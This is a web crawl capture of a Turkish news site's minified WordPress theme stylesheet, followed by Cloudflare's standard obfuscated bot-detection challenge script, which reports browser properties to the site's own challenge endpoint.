@charset "UTF-8";.post-template-1 .single-container>.post,.post-template-10 .single-container>.post{border:none;padding:0}.vc_row[data-vc-full-width=true] .bs-listing,.vc_row[data-vc-full-width=true] .bs-shortcode,.vc_row[data-vc-full-width=true] .bs-vc-block,.vc_row[data-vc-full-width=true] .entry-content .better-studio-shortcode{background:0 0;padding:0}.topbar{height:38px!important}.topbar .topbar-inner{padding:0!important}.topbar.topbar-style-1 .section-menu{height:38px!important;position:relative}.topbar .better-social-counter .social-list{line-height:35px!important;height:38px!important}.topbar .topbar-sign-in.topbar-sign-in.topbar-sign-in{height:38px;line-height:38px!important}.topbar .top-menu>li,.topbar ul.menu.top-menu li.menu-item-has-children>a:after{line-height:38px!important}.topbar .topbar-date{height:38px;line-height:34px!important;top:0}.site-header.site-header.header-style-8 .main-menu.menu>li:hover>a,body .site-header.site-header .main-menu.menu>li.current-menu-parent>a,body .site-header.site-header.site-header.site-header.header-style-8 .main-menu.menu>li.current-menu-parent:hover>a,body .site-header.site-header.site-header.site-header.header-style-8 .main-menu.menu>li.current-menu-parent>a{color:#000!important}.site-header.header-style-8.header-style-8 .bspw-header-style-8{height:85px!important}.main-menu.menu{height:85px!important}.site-header.header-style-8.header-style-8 .main-menu>li>a{line-height:85px}.site-header.header-style-8 .site-branding .logo{line-height:75px}.site-header.header-style-8 .site-branding .logo.img-logo a{line-height:85px;height:85px}.site-header.header-style-8 .search-container .search-box .search-form .search-field{height:85px}.site-header.header-style-8 .site-branding .logo,.site-header.header-style-8 .site-branding .logo img{max-height:75px}.site-header.header-style-8 .menu-action-buttons>div{line-height:85px}.bs-subscribe-newsletter .newsletter-email{border-radius:6px}.bs-subscribe-newsletter .newsletter-subscribe{border-bottom-right-radius:6px;border-top-right-radius:6px}.rtl .bs-subscribe-newsletter .newsletter-subscribe{border-bottom-left-radius:6px;border-top-left-radius:6px;border-bottom-right-radius:0;border-top-right-radius:0}.site-footer .copy-footer .container .menu{text-align:center}.site-footer .copy-footer .container .menu li{float:none;display:inline-block;margin:10px 14px!important}.site-footer .footer-menu-container{padding:10px 0 0;margin-bottom:0}.site-footer .copy-footer{text-align:center;padding-bottom:40px}.site-footer .copy-1,.site-footer .copy-2{display:inline-block;width:auto;text-align:center;padding:0!important;float:none}.site-footer .copy-1+.copy-2{margin-top:15px}@media only screen and (max-width:678px){.site-footer .copy-footer .container .menu li{margin:5px 14px!important}.site-footer .copy-1+.copy-2{margin-top:0}}.better-newsticker ul.news-list li,.bs-about,.bs-listing .title,.bs-numbered-pagination,.bs-subscribe-newsletter .subscribe-message,.entry-content p,.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a,.listing-item .title a,.off-canvas-menu>ul>li>a,.post-count-badge.pcb-t1.pcb-s1,.post-meta,.post-summary,.post-title,.section-heading a>.h-text,.section-heading>.h-text,.site-footer .copy-1,.site-footer .copy-2,.site-header .main-menu>li>a,.site-header .topbar .topbar-inner,.term-badges .term-badge:first-child a,.term-badges.floated a,.widget_bs-subscribe-newsletter .bs-subscribe-newsletter:after,a.read-more,ul.menu.footer-menu li>a{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a,a:focus,a:hover{text-decoration:none;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}body.boxed .main-wrap{box-shadow:none;border-right:solid 1px #c4c6c8;border-left:solid 1px #c4c6c8}.section-heading.sh-t3.sh-s7>.h-text.h-text.h-text{line-height:44px}.section-heading.sh-t4.sh-s5 .h-text{border-top-left-radius:12px}.section-heading.sh-t4.sh-s5 .h-text:before{display:none}.site-header.header-style-8.full-width .bs-pinning-wrapper>.content-wrap.pinned,.site-header.header-style-8.full-width .bs-pinning-wrapper>.content-wrap.unpinned{background-image:none;border-bottom:none}.site-header.header-style-8.full-width .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-position:bottom!important;padding-bottom:20px}.site-header.header-style-8.full-width .topbar .topbar-date{height:24px;line-height:20px!important;top:1px;border-radius:20px}.site-header.header-style-8.full-width .topbar .better-social-counter.style-button .social-item .item-icon{font-size:15px}.site-header.header-style-8.full-width .header-inner{margin-top:8px}.site-header.header-style-8.full-width .main-menu{padding-left:32px}.site-header.header-style-8.full-width .main-menu>li>a{line-height:89px!important}.site-header.header-style-8.full-width .main-menu .better-custom-badge{top:13px!important;left:8px;font-size:9px;height:13px;line-height:14px;padding:0 4px}.site-header.header-style-8.full-width .pinned{border-bottom:none}.site-header.header-style-8.full-width .off-canvas-menu-icon .off-canvas-menu-icon-el{width:20px}.better-newsticker{margin-left:0!important;margin-right:0!important}.better-newsticker .heading.heading{background-color:transparent!important;color:#000;width:160px;font-weight:500;font-size:15px;letter-spacing:-.2px}.better-newsticker .heading.heading:after{border:none!important;content:'\f105';font:normal normal normal 17px/1 FontAwesome;right:-21px;top:50%;margin-top:-10px}.better-newsticker .heading.heading:before{content:'';display:inline-block;width:24px;height:15px;background:url([data-uri]);margin-right:10px;position:relative;top:2px}.better-newsticker ul.news-list li a{font-size:14px;font-weight:400!important;color:#000}.better-newsticker ul.news-list li{left:210px;top:-1px}.better-newsticker ul.news-list li.active{left:195px}.better-newsticker .control-nav span{line-height:20px}.listing .listing-item,.mega-links>.menu-item{border-radius:11px}.bs-vc-sidebar-column .have_bg.bs-listing,.bs-vc-sidebar-column .have_bg.bs-shortcode,.sidebar .have_bg.bs-listing,.sidebar .have_bg.bs-shortcode{border-radius:12px;position:relative;overflow:hidden}.bs-vc-sidebar-column .have_bg.bs-listing>div,.bs-vc-sidebar-column .have_bg.bs-listing>ul,.bs-vc-sidebar-column .have_bg.bs-shortcode>div,.bs-vc-sidebar-column .have_bg.bs-shortcode>ul,.sidebar .have_bg.bs-listing>div,.sidebar .have_bg.bs-listing>ul,.sidebar .have_bg.bs-shortcode>div,.sidebar .have_bg.bs-shortcode>ul{padding:10px 25px 20px}.bs-vc-sidebar-column .have_bg.bs-listing .bs-pagination.more_btn,.bs-vc-sidebar-column .have_bg.bs-shortcode .bs-pagination.more_btn,.sidebar .have_bg.bs-listing .bs-pagination.more_btn,.sidebar .have_bg.bs-shortcode .bs-pagination.more_btn{margin-top:0!important}.bs-vc-sidebar-column .have_bg.bs-listing .bs-pagination.more_btn .btn-bs-pagination,.bs-vc-sidebar-column .have_bg.bs-shortcode .bs-pagination.more_btn .btn-bs-pagination,.sidebar .have_bg.bs-listing .bs-pagination.more_btn .btn-bs-pagination,.sidebar .have_bg.bs-shortcode .bs-pagination.more_btn .btn-bs-pagination{background:#b9b9b9;border-radius:30px;width:100%;color:#fff!important;line-height:42px!important;border:none}.bs-vc-sidebar-column .have_bg.bs-listing .bs-pagination.more_btn a.btn-bs-pagination.disabled:hover,.bs-vc-sidebar-column .have_bg.bs-shortcode .bs-pagination.more_btn a.btn-bs-pagination.disabled:hover,.sidebar .have_bg.bs-listing .bs-pagination.more_btn a.btn-bs-pagination.disabled:hover,.sidebar .have_bg.bs-shortcode .bs-pagination.more_btn a.btn-bs-pagination.disabled:hover{color:#000!important;border:none}.bs-pagination.more_btn.bs-pagination.more_btn{margin-top:0!important}.bs-pagination.more_btn.bs-pagination.more_btn .btn-bs-pagination{background:#b9b9b9;border-radius:30px;width:100%;color:#fff!important;line-height:42px!important;border:none;font-size:12px!important}.bs-pagination.more_btn.bs-pagination.more_btn a.btn-bs-pagination.disabled:hover{border:none!important;background:#cccc!important}.listing-modern-grid-1 .mg-col-2 .mg-row-2 .listing-mg-1-item .title{font-size:52%;font-weight:600}.listing-modern-grid-1 .mg-col-2 .mg-row-1 .listing-mg-1-item.listing-item-2 .title{font-size:68%;font-weight:600}.listing-item-grid-1 .featured{border-radius:10px;overflow:hidden}.listing-item-grid-1 .post-summary{border-bottom:none}.listing-item-grid-1 .post-meta>span:last-child{opacity:.4}.listing-item-tb-1 .post-count-badge.pcb-t1{box-shadow:none}.listing-item-tb-1 .featured{border-radius:4px}.listing-item-tb-2 .img-holder{border-radius:10px}.listing-item-blog-1 .featured,.listing-item-blog-2 .featured,.listing-item-blog-3 .featured,.listing-item-blog-5 .featured{border-radius:10px;overflow:hidden}.listing-item-blog-1 .post-meta>span:last-child,.listing-item-blog-2 .post-meta>span:last-child,.listing-item-blog-3 .post-meta>span:last-child,.listing-item-blog-5 .post-meta>span:last-child{opacity:.4}.bs-instagram-photo-list .bs-instagram-photo a{overflow:hidden;border-radius:13px}.bs-newsletter-pack.bsnp-t1.bsnp-s5{border-radius:12px;border-width:3px}.bs-newsletter-pack.bsnp-t1.bsnp-s5 .bsnp-ic{color:#000}.bs-newsletter-pack.bsnp-t1.bsnp-s5 .bsnp-button{color:#000}.bsp-style-1 .bsp-videos{background:#2a2a2a}.pagination.bs-numbered-pagination .page-numbers{border-radius:3px}.bs-box-2 .box-image:after,.bs-slider-item>.item-content,.featured,.listing-mg-3-item .item-content,.listing-mg-4-item .item-content,.listing-mg-5-item .item-content{border-radius:10px;overflow:hidden}.listing-item-classic-2 .listing-inner{border-radius:12px}.listing-item-classic-2 .listing-inner .featured{border-radius:12px 12px 0 0}.listing-item-classic-3 .featured .title{border-radius:10px 10px 0 0}.bf-breadcrumb.bc-top-style{padding:37px 0 0}.site-footer .footer-widgets{padding:75px 0 35px;position:relative}.site-footer .section-heading.sh-t3.sh-s1 .h-text{text-transform:capitalize!important}.site-footer .section-heading.sh-t3.sh-s1:after{height:1px;opacity:.2}.site-footer .light-text .post-meta{color:#fff;opacity:.23}.site-footer .widget_bs-subscribe-newsletter{padding:0!important;background-color:transparent!important}.site-footer .widget_bs-subscribe-newsletter .subscribe-message{max-width:100%}.site-footer .widget_bs-subscribe-newsletter .subscribe-message p:last-child{font-size:14px;line-height:1.8}.site-footer .widget_bs-subscribe-newsletter form{max-width:100%}.site-footer .widget_bs-subscribe-newsletter .newsletter-email{height:43px;line-height:44px}.site-footer .widget_bs-subscribe-newsletter .newsletter-subscribe{height:43px;line-height:43px;color:#000}.site-footer .widget_bs-subscribe-newsletter .bs-subscribe-newsletter:after{content:'You can unsubscribe anytime!';opacity:.3;font-weight:100;margin-top:10px;display:block;font-size:12px;text-align:center}.site-footer .better-social-counter.style-style-6 .social-list{margin-top:-10px}.site-footer .better-social-counter.style-style-6 .social-item{margin-bottom:0!important}.site-footer .better-social-counter.style-style-6 .item-icon{width:65px;height:65px;line-height:65px;font-size:19px;margin-bottom:0}.site-footer .better-social-counter.style-style-6 .item-count,.site-footer .better-social-counter.style-style-6 .item-title{display:none}.site-footer .footer-menu-container{border-bottom:none;border-top:solid 1px rgba(255,255,255,.07);padding:30px 0 0;margin-bottom:15px}.site-footer .footer-copy-row{opacity:.4}.post-template-1 .single-post-title{color:#000}.bs-irp-thumbnail-1 .listing-item-tb-1 .title{font-size:13px}.sidebar>.w-bg.widget{padding:0!important;border-radius:12px;overflow:hidden}.sidebar>.w-bg.widget>.bs-listing>div{padding:0 20px 20px!important}@media (max-width:700px){.better-newsticker .heading.heading{width:20px}.better-newsticker ul.news-list li{left:65px;width:83%}.better-newsticker ul.news-list li.active{left:55px}}.rtl .better-newsticker .heading.heading:before{margin-right:auto!important;margin-left:10px;top:2px}.rtl .better-newsticker .heading.heading:after{margin-top:-6px}.rtl .better-newsticker .heading.heading{text-align:right;width:100px}.rtl .better-newsticker ul.news-list li{left:auto!important;right:128px}.rtl .better-newsticker ul.news-list li.active{left:auto!important;right:118px;top:1px}.rtl .listing-item-tb-1.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1{left:auto;right:-10px}.rtl .section-heading.sh-t4.sh-s5 .h-text{border-top-left-radius:0;border-top-right-radius:12px}.rtl .site-footer .widget_bs-subscribe-newsletter .bs-subscribe-newsletter:after{content:'يمكنك الغاء الاشتراك في اي وقت!'}.rtl .single-post-title{line-height:45px}.rtl .bs-newsletter-pack.bsnp-t1 .bsnp-title+.bsnp-desc{line-height:26px}.rtl .site-footer .widget_bs-subscribe-newsletter .subscribe-message p:last-child{line-height:2.2}.rtl .listing-mg-3-item .title{line-height:1.6}.rtl .listing-mg-type-1 .title{line-height:1.6}@media (max-width:620px){.rtl .better-newsticker ul.news-list li{width:69%}}@media (max-width:450px){.rtl .better-newsticker ul.news-list li{width:59%}}@media (max-width:380px){.rtl .better-newsticker ul.news-list li{width:54%}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.guncelpaylasim.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4556
content:
window._cf_chl_opt={oPNF3:'g'};~function(v4,e,K,B,o,j,c,L,S){v4=F,function(J,N,vD,v3,l,O){for(vD={J:327,N:273,l:244,O:258,d:311,m:252,V:325,H:306,X:313,y:293,k:332},v3=F,l=J();!![];)try{if(O=parseInt(v3(vD.J))/1*(-parseInt(v3(vD.N))/2)+parseInt(v3(vD.l))/3+-parseInt(v3(vD.O))/4+-parseInt(v3(vD.d))/5*(parseInt(v3(vD.m))/6)+-parseInt(v3(vD.V))/7+-parseInt(v3(vD.H))/8*(parseInt(v3(vD.X))/9)+parseInt(v3(vD.y))/10*(parseInt(v3(vD.k))/11),N===O)break;else l.push(l.shift())}catch(d){l.push(l.shift())}}(v,379393),e=this||self,K=e[v4(297)],B=function(vZ,vE,vx,vL,v5,N,l,O){return vZ={J:296,N:286},vE={J:304,N:304,l:338,O:304,d:265,m:304,V:272,H:272},vx={J:271},vL={J:271,N:272,l:314,O:322,d:346,m:314,V:322,H:314,X:322,y:303,k:338,W:338,Q:304,Y:338,n:304,M:322,s:346,T:303,P:338,U:338,f:338,C:304,A:338,v0:338,v1:265},v5=v4,N=String[v5(vZ.J)],l={'h':function(d,vG){return vG={J:323,N:272},d==null?'':l.g(d,6,function(m,v6){return v6=F,v6(vG.J)[v6(vG.N)](m)})},'g':function(V,H,X,v7,y,W,Q,Y,M,s,T,P,U,C,A,v0,v1,v2){if(v7=v5,V==null)return'';for(W={},Q={},Y='',M=2,s=3,T=2,P=[],U=0,C=0,A=0;A<V[v7(vL.J)];A+=1)if(v0=V[v7(vL.N)](A),Object[v7(vL.l)][v7(vL.O)][v7(vL.d)](W,v0)||(W[v0]=s++,Q[v0]=!0),v1=Y+v0,Object[v7(vL.m)][v7(vL.V)][v7(vL.d)](W,v1))Y=v1;else{if(Object[v7(vL.H)][v7(vL.X)][v7(vL.d)](Q,Y)){if(256>Y[v7(vL.y)](0)){for(y=0;y<T;U<<=1,C==H-1?(C=0,P[v7(vL.k)](X(U)),U=0):C++,y++);for(v2=Y[v7(vL.y)](0),y=0;8>y;U=U<<1|1&v2,H-1==C?(C=0,P[v7(vL.k)](X(U)),U=0):C++,v2>>=1,y++);}else{for(v2=1,y=0;y<T;U=U<<1|v2,H-1==C?(C=0,P[v7(vL.k)](X(U)),U=0):C++,v2=0,y++);for(v2=Y[v7(vL.y)](0),y=0;16>y;U=v2&1|U<<1,H-1==C?(C=0,P[v7(vL.W)](X(U)),U=0):C++,v2>>=1,y++);}M--,M==0&&(M=Math[v7(vL.Q)](2,T),T++),delete Q[Y]}else for(v2=W[Y],y=0;y<T;U=1&v2|U<<1,C==H-1?(C=0,P[v7(vL.Y)](X(U)),U=0):C++,v2>>=1,y++);Y=(M--,0==M&&(M=Math[v7(vL.n)](2,T),T++),W[v1]=s++,String(v0))}if(Y!==''){if(Object[v7(vL.m)][v7(vL.M)][v7(vL.s)](Q,Y)){if(256>Y[v7(vL.y)](0)){for(y=0;y<T;U<<=1,H-1==C?(C=0,P[v7(vL.Y)](X(U)),U=0):C++,y++);for(v2=Y[v7(vL.T)](0),y=0;8>y;U=1&v2|U<<1.81,C==H-1?(C=0,P[v7(vL.P)](X(U)),U=0):C++,v2>>=1,y++);}else{for(v2=1,y=0;y<T;U=v2|U<<1,C==H-1?(C=0,P[v7(vL.U)](X(U)),U=0):C++,v2=0,y++);for(v2=Y[v7(vL.y)](0),y=0;16>y;U=v2&1|U<<1.74,H-1==C?(C=0,P[v7(vL.f)](X(U)),U=0):C++,v2>>=1,y++);}M--,M==0&&(M=Math[v7(vL.C)](2,T),T++),delete Q[Y]}else for(v2=W[Y],y=0;y<T;U=U<<1.05|v2&1,H-1==C?(C=0,P[v7(vL.A)](X(U)),U=0):C++,v2>>=1,y++);M--,M==0&&T++}for(v2=2,y=0;y<T;U=U<<1.14|v2&1.42,C==H-1?(C=0,P[v7(vL.v0)](X(U)),U=0):C++,v2>>=1,y++);for(;;)if(U<<=1,H-1==C){P[v7(vL.U)](X(U));break}else C++;return P[v7(vL.v1)]('')},'j':function(d,vS,v8){return vS={J:303},v8=v5,d==null?'':''==d?null:l.i(d[v8(vx.J)],32768,function(m,v9){return v9=v8,d[v9(vS.J)](m)})},'i':function(V,H,X,vv,y,W,Q,Y,M,s,T,P,U,C,A,v0,v2,v1){for(vv=v5,y=[],W=4,Q=4,Y=3,M=[],P=X(0),U=H,C=1,s=0;3>s;y[s]=s,s+=1);for(A=0,v0=Math[vv(vE.J)](2,2),T=1;T!=v0;v1=U&P,U>>=1,0==U&&(U=H,P=X(C++)),A|=T*(0<v1?1:0),T<<=1);switch(A){case 0:for(A=0,v0=Math[vv(vE.J)](2,8),T=1;v0!=T;v1=U&P,U>>=1,U==0&&(U=H,P=X(C++)),A|=T*(0<v1?1:0),T<<=1);v2=N(A);break;case 1:for(A=0,v0=Math[vv(vE.N)](2,16),T=1;T!=v0;v1=P&U,U>>=1,0==U&&(U=H,P=X(C++)),A|=(0<v1?1:0)*T,T<<=1);v2=N(A);break;case 2:return''}for(s=y[3]=v2,M[vv(vE.l)](v2);;){if(C>V)return'';for(A=0,v0=Math[vv(vE.O)](2,Y),T=1;T!=v0;v1=U&P,U>>=1,U==0&&(U=H,P=X(C++)),A|=T*(0<v1?1:0),T<<=1);switch(v2=A){case 0:for(A=0,v0=Math[vv(vE.O)](2,8),T=1;T!=v0;v1=P&U,U>>=1,0==U&&(U=H,P=X(C++)),A|=(0<v1?1:0)*T,T<<=1);y[Q++]=N(A),v2=Q-1,W--;break;case 1:for(A=0,v0=Math[vv(vE.N)](2,16),T=1;v0!=T;v1=P&U,U>>=1,U==0&&(U=H,P=X(C++)),A|=(0<v1?1:0)*T,T<<=1);y[Q++]=N(A),v2=Q-1,W--;break;case 2:return M[vv(vE.d)]('')}if(0==W&&(W=Math[vv(vE.m)](2,Y),Y++),y[v2])v2=y[v2];else if(Q===v2)v2=s+s[vv(vE.V)](0);else return null;M[vv(vE.l)](v2),y[Q++]=s+v2[vv(vE.H)](0),W--,s=v2,W==0&&(W=Math[vv(vE.O)](2,Y),Y++)}}},O={},O[v5(vZ.N)]=l.h,O}(),o=g(),j={},j[v4(241)]='o',j[v4(321)]='s',j[v4(280)]='u',j[v4(349)]='z',j[v4(275)]='n',j[v4(312)]='I',j[v4(288)]='b',c=j,e[v4(260)]=function(J,N,O,V,vP,vT,vs,vR,X,y,W,Q,Y,M){if(vP={J:268,N:253,l:278,O:268,d:253,m:342,V:309,H:344,X:344,y:234,k:243,W:271,Q:308,Y:302},vT={J:310,N:271,l:250},vs={J:314,N:322,l:346,O:338},vR=v4,N===null||N===void 0)return V;for(X=z(N),J[vR(vP.J)][vR(vP.N)]&&(X=X[vR(vP.l)](J[vR(vP.O)][vR(vP.d)](N))),X=J[vR(vP.m)][vR(vP.V)]&&J[vR(vP.H)]?J[vR(vP.m)][vR(vP.V)](new J[(vR(vP.X))](X)):function(s,vw,T){for(vw=vR,s[vw(vT.J)](),T=0;T<s[vw(vT.N)];s[T]===s[T+1]?s[vw(vT.l)](T+1,1):T+=1);return s}(X),y='nAsAaAb'.split('A'),y=y[vR(vP.y)][vR(vP.k)](y),W=0;W<X[vR(vP.W)];Q=X[W],Y=G(J,N,Q),y(Y)?(M='s'===Y&&!J[vR(vP.Q)](N[Q]),vR(vP.Y)===O+Q?H(O+Q,Y):M||H(O+Q,N[Q])):H(O+Q,Y),W++);return V;function H(s,T,vi){vi=F,Object[vi(vs.J)][vi(vs.N)][vi(vs.l)](V,T)||(V[T]=[]),V[T][vi(vs.O)](s)}},L=v4(336)[v4(292)](';'),S=L[v4(234)][v4(243)](L),e[v4(333)]=function(J,N,vf,vg,l,O,m,V){for(vf={J:264,N:271,l:340,O:338,d:256},vg=v4,l=Object[vg(vf.J)](N),O=0;O<l[vg(vf.N)];O++)if(m=l[O],m==='f'&&(m='N'),J[m]){for(V=0;V<N[l[O]][vg(vf.N)];-1===J[m][vg(vf.l)](N[l[O]][V])&&(S(N[l[O]][V])||J[m][vg(vf.O)]('o.'+N[l[O]][V])),V++);}else J[m]=N[l[O]][vg(vf.d)](function(H){return'o.'+H})},E();function g(vk,vK){return vk={J:276},vK=v4,crypto&&crypto[vK(vk.J)]?crypto[vK(vk.J)]():''}function x(vC,vo,l,O,d,m,V){vo=(vC={J:315,N:328,l:294,O:238,d:347,m:326,V:317,H:236,X:320,y:232,k:279,W:326,Q:281},v4);try{return l=K[vo(vC.J)](vo(vC.N)),l[vo(vC.l)]=vo(vC.O),l[vo(vC.d)]='-1',K[vo(vC.m)][vo(vC.V)](l),O=l[vo(vC.H)],d={},d=Ntxi4(O,O,'',d),d=Ntxi4(O,O[vo(vC.X)]||O[vo(vC.y)],'n.',d),d=Ntxi4(O,l[vo(vC.k)],'d.',d),K[vo(vC.W)][vo(vC.Q)](l),m={},m.r=d,m.e=null,m}catch(H){return V={},V.r={},V.e=H,V}}function v(F4){return F4='bind,603741ejDIsy,detail,loading,/jsd/oneshot/fc21b7e0d793/0.1627817841258385:1768266750:jEWEPFMRrRm_Smat6e5ASZ8QoWuo1jm4sgEbbhAr_7A/,UHTeq3,/b/ov1/0.1627817841258385:1768266750:jEWEPFMRrRm_Smat6e5ASZ8QoWuo1jm4sgEbbhAr_7A/,splice,error,1086ICJGMl,getOwnPropertyNames,jsd,DOMContentLoaded,map,sid,2235052UWHtYR,api,Ntxi4,event,onerror,POST,keys,join,source,isArray,Object,status,toString,length,charAt,297768WnWSAP,oPNF3,number,randomUUID,/cdn-cgi/challenge-platform/h/,concat,contentDocument,undefined,removeChild,parent,syUs3,function,getPrototypeOf,MpNpZbYdQB,[native code],boolean,timeout,location,postMessage,split,331710bOmgRj,style,Function,fromCharCode,document,jCNy9,now,xhr-error,ntYsJ1,d.cookie,charCodeAt,pow,ontimeout,1048IUQlKL,send,isNaN,from,sort,17495iWbQBc,bigint,11421YpUBPG,prototype,createElement,chctx,appendChild,success,_cf_chl_opt,clientInformation,string,hasOwnProperty,rMCQfpcn13FRVmHzweXYs9Oglo$dED6bBGjNIP2+TLv8Aakuh45y7-SiqKUJxtW0Z,readyState,3759742ekbLKc,body,1AlgpxI,iframe,floor,onreadystatechange,GsWUx0,737lvOtjl,oxFY5,catch,KljLg4,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,onload,push,error on cf_chl_props,indexOf,cloudflare-invisible,Array,stringify,Set,__CF$cv$params,call,tabIndex,riYFq1,symbol,random,errorInfoObject,/invisible/jsd,XMLHttpRequest,navigator,HnhLR9,includes,open,contentWindow,addEventListener,display: none,http-code:,href,object,log'.split(','),v=function(){return F4},v()}function h(vd,vJ,J){return vd={J:345,N:329},vJ=v4,J=e[vJ(vd.J)],Math[vJ(vd.N)](+atob(J.t))}function z(J,vM,vh,N){for(vM={J:278,N:264,l:285},vh=v4,N=[];null!==J;N=N[vh(vM.J)](Object[vh(vM.N)](J)),J=Object[vh(vM.l)](J));return N}function Z(l,O,F3,vc,d,m){if(F3={J:259,N:318,l:266,O:341,d:257,m:261,V:282,H:291,X:261,y:251,k:245,W:282,Q:291},vc=v4,!l[vc(F3.J)])return;O===vc(F3.N)?(d={},d[vc(F3.l)]=vc(F3.O),d[vc(F3.d)]=l.r,d[vc(F3.m)]=vc(F3.N),e[vc(F3.V)][vc(F3.H)](d,'*')):(m={},m[vc(F3.l)]=vc(F3.O),m[vc(F3.d)]=l.r,m[vc(F3.X)]=vc(F3.y),m[vc(F3.k)]=O,e[vc(F3.W)][vc(F3.Q)](m,'*'))}function F(J,N,l,a){return J=J-228,l=v(),a=l[J],a}function I(O,d,vQ,vB,m,V,H,X,y,k,W,Q){if(vQ={J:298,N:331,l:345,O:277,d:319,m:274,V:249,H:230,X:231,y:235,k:263,W:289,Q:305,Y:335,n:319,M:283,s:283,T:233,P:319,U:233,f:248,C:319,A:348,v0:301,v1:229,v2:316,vY:266,vn:254,vp:307,vM:286},vB=v4,!b(0))return![];V=(m={},m[vB(vQ.J)]=O,m[vB(vQ.N)]=d,m);try{H=e[vB(vQ.l)],X=vB(vQ.O)+e[vB(vQ.d)][vB(vQ.m)]+vB(vQ.V)+H.r+vB(vQ.H),y=new e[(vB(vQ.X))](),y[vB(vQ.y)](vB(vQ.k),X),y[vB(vQ.W)]=2500,y[vB(vQ.Q)]=function(){},k={},k[vB(vQ.Y)]=e[vB(vQ.n)][vB(vQ.Y)],k[vB(vQ.M)]=e[vB(vQ.d)][vB(vQ.s)],k[vB(vQ.T)]=e[vB(vQ.P)][vB(vQ.U)],k[vB(vQ.f)]=e[vB(vQ.C)][vB(vQ.A)],k[vB(vQ.v0)]=o,W=k,Q={},Q[vB(vQ.v1)]=V,Q[vB(vQ.v2)]=W,Q[vB(vQ.vY)]=vB(vQ.vn),y[vB(vQ.vp)](B[vB(vQ.vM)](Q))}catch(Y){}}function E(F2,F1,vA,vI,J,N,l,O,d){if(F2={J:345,N:259,l:324,O:246,d:237,m:237,V:255,H:330,X:330},F1={J:324,N:246,l:330},vA={J:339},vI=v4,J=e[vI(F2.J)],!J)return;if(!i())return;(N=![],l=J[vI(F2.N)]===!![],O=function(vj,m){if(vj=vI,!N){if(N=!![],!i())return;m=x(),R(m.r,function(V){Z(J,V)}),m.e&&I(vj(vA.J),m.e)}},K[vI(F2.l)]!==vI(F2.O))?O():e[vI(F2.d)]?K[vI(F2.m)](vI(F2.V),O):(d=K[vI(F2.H)]||function(){},K[vI(F2.X)]=function(vq){vq=vI,d(),K[vq(F1.J)]!==vq(F1.N)&&(K[vq(F1.l)]=d,O())})}function R(J,N,vy,vX,vH,vV,vl,l,O,d){vy={J:345,N:242,l:319,O:231,d:235,m:263,V:277,H:274,X:247,y:259,k:289,W:305,Q:337,Y:262,n:290,M:240,s:290,T:240,P:307,U:286,f:343},vX={J:300},vH={J:269,N:269,l:318,O:239,d:269},vV={J:289},vl=v4,l=e[vl(vy.J)],console[vl(vy.N)](e[vl(vy.l)]),O=new e[(vl(vy.O))](),O[vl(vy.d)](vl(vy.m),vl(vy.V)+e[vl(vy.l)][vl(vy.H)]+vl(vy.X)+l.r),l[vl(vy.y)]&&(O[vl(vy.k)]=5e3,O[vl(vy.W)]=function(va){va=vl,N(va(vV.J))}),O[vl(vy.Q)]=function(ve){ve=vl,O[ve(vH.J)]>=200&&O[ve(vH.N)]<300?N(ve(vH.l)):N(ve(vH.O)+O[ve(vH.d)])},O[vl(vy.Y)]=function(vr){vr=vl,N(vr(vX.J))},d={'t':h(),'lhr':K[vl(vy.n)]&&K[vl(vy.n)][vl(vy.M)]?K[vl(vy.s)][vl(vy.T)]:'','api':l[vl(vy.y)]?!![]:![],'payload':J},O[vl(vy.P)](B[vl(vy.U)](JSON[vl(vy.f)](d)))}function G(J,N,l,vp,vb,O,m){vb=(vp={J:241,N:284,l:334,O:334,d:342,m:267,V:284},v4);try{O=N[l]}catch(V){return'i'}if(null==O)return void 0===O?'u':'x';if(vb(vp.J)==typeof O)try{if(vb(vp.N)==typeof O[vb(vp.l)])return O[vb(vp.O)](function(){}),'p'}catch(H){}return J[vb(vp.d)][vb(vp.m)](O)?'a':O===J[vb(vp.d)]?'C':!0===O?'T':O===!1?'F':(m=typeof O,vb(vp.V)==m?D(J,O)?'N':'f':c[m]||'?')}function D(J,N,vY,vt){return vY={J:295,N:295,l:314,O:270,d:346,m:340,V:287},vt=v4,N instanceof J[vt(vY.J)]&&0<J[vt(vY.N)][vt(vY.l)][vt(vY.O)][vt(vY.d)](N)[vt(vY.m)](vt(vY.V))}function b(J,vO,vF){return vO={J:228},vF=v4,Math[vF(vO.J)]()<J}function i(vm,vN,J,N,l){return vm={J:329,N:299},vN=v4,J=3600,N=h(),l=Math[vN(vm.J)](Date[vN(vm.N)]()/1e3),l-N>J?![]:!![]}}()